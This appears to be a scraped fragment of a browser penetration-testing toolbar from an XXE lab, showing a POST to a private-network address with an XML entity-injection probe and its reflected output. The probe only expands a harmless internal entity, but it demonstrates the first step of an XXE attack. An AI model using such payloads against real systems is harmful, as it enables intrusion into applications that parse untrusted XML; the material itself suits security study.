 Load URL
http://192.168.0.67/xxe/xml.php
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
<!DOCTYPE foo [<!ELEMENT foo ANY >
-
<!ENTITY xxe "oldboyedu.com">]>
+
<foo>&xxe;</foo>
oldboyedu.com